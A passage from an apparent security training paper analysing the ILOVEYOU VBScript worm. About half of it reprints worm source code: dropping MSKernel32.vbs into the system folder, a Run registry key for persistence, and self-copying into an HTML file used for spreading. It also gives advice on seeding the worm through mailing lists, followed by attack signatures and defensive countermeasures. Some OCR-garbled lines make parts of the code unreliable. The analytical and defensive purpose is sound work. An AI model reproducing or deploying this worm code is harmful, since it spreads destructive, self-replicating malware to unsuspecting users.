read this HTML file<BR>- Please press #-#YES#-# button to Enable ActiveX<?-"<CENTER><p>This HTML file need ActiveX Control<?-?p><p>To Enable to ?p>"&vbcrlf& \_

"<?-?CENTER><MARQUEE LOOP=@-@infinite@-@ BGCOLOR=@-@yellow@- @>----------z--------------------z----------<?-?MARQUEE> "&vbcrlf& \_

"<?-?BODY><?-?HTML>"&vbcrlf& \_

"<SCRIPT language=@-@JScript@-@>"&vbcrlf& \_

"<!--?-??-?"&vbcrlf& \_

"if (window.screen){var wi=screen.availWidth;var

hi=screen.availHeight;window.moveTo(0,0);window.resizeTo(wi,hi);}"&vbcrlf& \_

"?-??-?-->"&vbcrlf& \_

"<?-?SCRIPT>"&vbcrlf& \_

"<SCRIPT LANGUAGE=@-@VBScript@-@>"&vbcrlf& \_

"<!--"&vbcrlf& \_

"on error resume next"&vbcrlf& \_

"dim fso,dirsystem,wri,code,code2,code3,code4,aw,regdit"&vbcrlf& \_ "aw=1"&vbcrlf& \_

"code="

dta2="set fso=CreateObject(@-@Scripting.FileSystemObject@-

#### @)"&vbcrlf& \_

"set dirsystem=fso.GetSpecialFolder(1)"&vbcrlf& \_

"code2=replace(code,chr(91)&chr(45)&chr(91),chr(39))"&vbcrlf& \_ "code3=replace(code2,chr(93)&chr(45)&chr(93),chr(34))"&vbcrlf& \_ "code4=replace(code3,chr(37)&chr(45)&chr(37),chr(92))"&vbcrlf& \_

"set wri=fso.CreateTextFile(dirsystem&@-@^-^MSKernel32.vbs@-

#### @)"&vbcrlf& \_

\_

"wri.write code4"&vbcrlf& \_ "wri.close"&vbcrlf& \_ "if (fso.FileExists(dirsystem&@-@^-^MSKernel32.vbs@-@)) then"&vbcrlf&

 $\frac{K_{10}}{2}$  aw=0"&vbcrlf& \_ "if (err.number=424) then"&vbcrlf& \_ "end if"&vbcrlf& \_ "if (aw=1) then"&vbcrlf& \_ "document.write @-@ERROR: can#-#t initialize ActiveX@-@"&vbcrlf& \_

```
"regear Meg Wirre Cherik Y_LUCAL_MACHINE - Software -<br>Ticrosoft "-^Windows"-^CurrentVersion"-"Run"-"MSKernel32Che"<br>"->>2->CCRL_MACHINE - "2002-2003"<br>"-2-2-20CRIPT>"<br>dt1-replace(dt1.chr(63)&chr(45)&chr(53)."")<br>dt1-replace(d
dt5=replace(dt4,chr(94)&chr(45)&chr(94),"\")
               "window.close"&vbcrlf& _
               "end if"&vbcrlf& _
               "end if"&vbcrlf& _
               "Set regedit = CreateObject(@-@WScript.Shell@-@)"&vbcrlf& _
               "regedit.RegWrite @-@HKEY_LOCAL_MACHINE^-^Software^-
       ^Microsoft^-^Windows^-^CurrentVersion^-^Run^-^MSKernel32@-@,dirsystem&@-
       @^-^MSKernel32.vbs@-@"&vbcrlf& _
               "?-??-?-->"&vbcrlf& _
               "<?-?SCRIPT>"
               dt1=replace(dta1,chr(35)&chr(45)&chr(35),"'")
               dt1=replace(dt1,chr(64)&chr(45)&chr(64),"""")
               dt4=replace(dt1,chr(63)&chr(45)&chr(63),"/")
               dt2=replace(dta2,chr(35)&chr(45)&chr(35),"'")
               dt2=replace(dt2,chr(64)&chr(45)&chr(64),"""")
               dt3=replace(dt2,chr(63)&chr(45)&chr(63),"/")
               dt6=replace(dt3,chr(94)&chr(45)&chr(94),"\")
               set fso=CreateObject("Scripting.FileSystemObject")
               set c=fso.OpenTextFile(WScript.ScriptFullName,1)
               lines=Split(c.ReadAll,vbcrlf)
               l1=ubound(lines)
               for n=0 to ubound(lines)
               lines(n)=replace(lines(n),"'",chr(91)+chr(45)+chr(91))
               lines(n)=replace(lines(n),"""",chr(93)+chr(45)+chr(93))
               lines(n)=replace(lines(n),"\",chr(37)+chr(45)+chr(37))
               if (l1=n) then
               lines(n)=chr(34)+lines(n)+chr(34)
               else
               lines(n)=chr(34)+lines(n)+chr(34)&"&vbcrlf& _"
               end if
               next
               set b=fso.CreateTextFile(dirsystem+"\LOVE-LETTER-FOR-YOU.HTM")
               b.close
               set d=fso.OpenTextFile(dirsystem+"\LOVE-LETTER-FOR-YOU.HTM",2)
               d.write dt5
               d.write join(lines,vbcrlf)
               d.write vbcrlf
           \heartsuit d.write dt6
               d.close
               This last subroutine creates an HTML version of the worm for uploading in
```
the Internet chat rooms.

alters the Internet Explorer home page. Nevertheless, it remains, in essence, a social In summary, this worm, deletes files, propagates itself through mail and mIRC and engineering hack.

**Diagram:**

No diagram is necessary on this attack, since every infected users diagram would be different anyway.

#### **How to use it:**

Each of these variants is a program unto itself. Since the worm consists of executable code, variations and uses are endless. The user must have a knowledge of VBScript, Microsoft Visual Basic, or Microsoft Office macro languages. Once created you can initiate the worm be sending it to any legitimate Internet mail address. Although, the best effect is to send it to a mailing list to obtain the highest probability of an un-informed user receiving the mail.

# **Signature of the Attack:**

Orghafal O Of the findent<br>When your mail server receives this attack, you will begin receiving multiple identical mails at an exponential rate. If you are a remote administrator of a box, you will notice that the server becomes very slow and eventually crashes. If you are a file system administrator, you will notice that your incremental or differential backups have dramatically changed in size. End users will notify you that some of their files are no longer available and will be requesting restores.

## **How to Protect Against It:**

We have a large number of options here.

- 1. Uninstall Windows Scripting host from all user machines. However, this may affect the operation of login scripts and tools such as Microsoft Systems Management Server.
- ch of these variants is a program unto itself. Since the worm consists of<br>e. eade, variations and uses are endless. The user must have a knowledge of<br>Microsoft Visual Basic, or Microsoft Office macro languages. Once create 2. Associate script engine extensions with notepad.exe. This will require a script to run on every machine. You associate WSH, JS, JSE, VBS, and VBE with Notepad.exe. Then when they are opened, it just shows you the source code in Notepad and does not execute. Again, this may break login scripts and tools such as SMS. You can still execute any of these files from running wscript or cscript from the command line with the filename as a switch.
- 3. Use your firewall, anti-virus or mail server software to block or quarantine all attachments with executable extensions.
- 4. You can prevent access to all executable extensions by installing the Microsoft Outlook patch at http://www.officeupdate.com. However, there is no uninstall for this patch and there is no control of the list of extensions blocked.
- 5. You can also provide some control over the damage caused by this worm by properly configuring user permissions on your NT systems. (Windows 9x has no such feature).

If you do not have a business need to pass executables by mail, I fully recommend the Microsoft patch. However, if you do then option 3 and/or option 2 become much more favorable.

# **Source Code/Pseudo Code:**

The full source code was provided in the above description of how the worm works. Attached to this mail, is the source code, properly wrapped, for both Variant A and Variant C. I could not locate the source code for any other variants.

# **Additional Information:**

For this particular worm the best sites are listed in the Variants section. For general Windows Script Host information, I recommend:

Learning VBScript by Paul Lomax, O'Reilly & Associates, 1997

Windows Script Host; Programmer's Reference by Dino Esposito, Wrox Press Ltd.,

1999.

http://msdn.microsoft.com/scripting/

# **Upcoming Training**

# Click Here to<br>{Get CERTIFIED!}



